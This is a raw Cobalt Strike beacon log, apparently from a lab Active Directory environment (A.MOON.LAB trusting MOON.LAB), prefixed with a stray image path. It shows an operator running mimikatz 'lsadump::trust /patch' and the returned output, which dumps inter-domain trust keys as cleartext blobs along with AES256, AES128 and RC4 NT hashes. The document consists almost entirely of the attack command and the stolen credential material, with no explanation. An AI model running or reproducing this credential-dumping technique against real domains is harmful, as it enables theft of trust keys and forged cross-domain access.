 beacon> mimikatz lsadump::trust /patch
[*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[+] host called home, sent: 788080 bytes
[+] received output:
Current domain: A.MOON.LAB (AMOONLAB / S-1-5-21-3630734435-3836532205-689166442)
Domain: MOON.LAB (MOONLAB / S-1-5-21-4135803656-2414268689-2214011370)
[  In ] A.MOON.LAB -> MOON.LAB
* 2024/6/18 21:17:10 - CLEAR   - 11 b6 48 8c 53 2e 0c 75 c4 b0 9c 7d 0a a7 53 45 2a 75 ba a2 1f 41 4a ec a3 11 6c a8 e1 94 02 ad b4 d0 9f 30 52 6f e0 b9 b8 91 40 e6 31 53 aa 77 25 fd 1d a7 83 f9 08 9e a5 28 1d 11 bf f7 5b 75 35 93
9c fd 59 ab 2c 8a b8 33 b3 ae 52 5e 7f fa 96 62 e9 e2 60 05 c0 03 61 cd 24 81 be 7c e9 ff 9b 99 ef de 96 bb 82 07 9f db dc b6 ba ca a8 c9 5e 02 f3 ad 26 14 1c bd 46 52 07 56 17 3f e3 04 c8 8f f9 b2 d2 49 2b 19 52 5c 8c 61 a7 b6 24 8f
3b 0f a5 58 a7 04 24 68 ea c3 7c df 64 ba f9 c7 ba 66 b3 97 db 4c 90 90 c6 0f 9b 0e 16 34 63 40 ea 00 c8 21 b5 6d f8 a1 1e be f6 44 2e 47 51 0c 63 5e bb a3 6c c9 df 0f c2 70 12 aa 10 54 df ac 23 43 ec 5c dd b4 e4 c4 42 a6 4e e2 bc a4
d2 d0 c4 85 56 15 3f fa d1 d8 65 bb ac 1c f6 42 e5 e0
* aes256_hmac       7d7378164fdc8336bb2b6bb739364580a16b5125d513d88de009cb3de00a9065
* aes128_hmac       bdfc0b067c54863c5bd1604f8b13e789
* rc4_hmac_nt       f6e0688688a20c4fbc217cc139926300
[ Out ] MOON.LAB -> A.MOON.LAB
* 2024/6/18 21:17:10 - CLEAR   - 10 54 90 40 4d 95 67 6b e6 eb 23 9e 48 fb 9f 2e be 28 51 a6 13 bf aa 01 46 c0 c8 7a 19 79 48 2a 4b cf f6 10 f4 a4 b4 2d 6c 97 03 ba 0f 82 b2 a6 68 60 31 6f 5d d1 18 f5 5f 4d 80 b1 f0 39 f6 87 f7 b3
6c a2 5c 4b 3f ec a9 d9 3c 2e 7a 32 de 1e d3 3e 2b 8c 85 2f c2 7a b4 4c b4 08 3f 9c af 86 51 f5 fc 9c a7 45 a8 84 24 6c 34 61 8b eb ce ec 7b bd 8a 87 3d 65 af 1b 57 71 67 fd ff 51 77 d8 97 d5 63 15 d5 32 f6 ff e3 e0 97 3a 5f bd f2 c2
f8 ff da 2f ff 98 e2 f5 1f 9e 7b 56 e0 83 7f bf 1d 53 40 3b fd 01 e5 1e d5 94 35 c0 a1 e4 75 48 47 53 9e 9c 6b 17 c1 3a d8 4b 40 2f b7 e5 80 05 bf 3f 8d 88 11 fe 5d 94 ba e5 46 23 3c 0b c1 96 ff 88 c5 d6 60 a8 48 f9 f7 d4 b8 8b 31 36
e7 c0 8d 94 b9 2a ca ab 3f c1 53 ca a4 e6 bd b0 03 8c
* aes256_hmac       e33285093f1042a1ce9e0589c25e312e366fcd1cd32f2f1d390e1cbfd155c649
* aes128_hmac       eb3b848b6169514327fa13720bb00d02
* rc4_hmac_nt       9febd8954dad3518e59d7ada21dbadee
[ In-1] A.MOON.LAB -> MOON.LAB
* 2023/12/4 10:05:30 - CLEAR   - 5c ca f2 41 bd c0 89 d5 67 73 5b 3d f8 8d 12 1f 68 ff 18 5a 80 0f b4 26 a6 fa 34 ab 1e e4 68 f2 16 ab 58 b5 07 f0 bb fc a1 48 8f 35 3e fe a2 4c 2b 89 b9 58 79 d5 9d 68 b3 cf f8 9e b0 68 56 86 1a 6c
6e cc ec 47 60 18 a2 f7 0f 89 e4 a7 e6 a6 c2 24 9d 9f d2 fa 73 b5 78 02 7c 42 a5 6b 8b aa 9b 93 b7 f3 b4 6d 3e bb f9 86 8d c8 e0 02 87 ef 8b c8 b5 62 3b 6e 8b e0 a0 c9 ca 38 40 60 ae 20 c1 eb bc fc b7 7b d7 af 05 89 bd 81 0a ba b9 88
ba e5 07 9e 65 53 a6 e9 e7 4c 4a d5 f1 a5 3c 83 46 88 4e 8a a4 50 a5 19 d1 7c 1f 61 18 2d 13 26 f1 02 b9 98 e8 46 56 4a dd 20 62 78 4a 8a 9a be 58 fb 4b 35 5e 70 ae 91 d3 ff 6f 81 92 32 96 99 99 ae 3d 1f 2d 03 2c cc f6 c7 69 eb 55 32
53 db e4 f6 58 1a 66 56 e1 58 0e d6 67 6a 13 c0 14 77 15 e7 98 18 2c 1c 39 9c b3 83 79 1a da ef 6b 7b
* aes256_hmac       530c6fd214b7a2d5dd5cb0f87fe78371f29ab1cf365fc48a4af4ab0ff9cbf468
* aes128_hmac       dc48986541288dfb0b66e268604cb293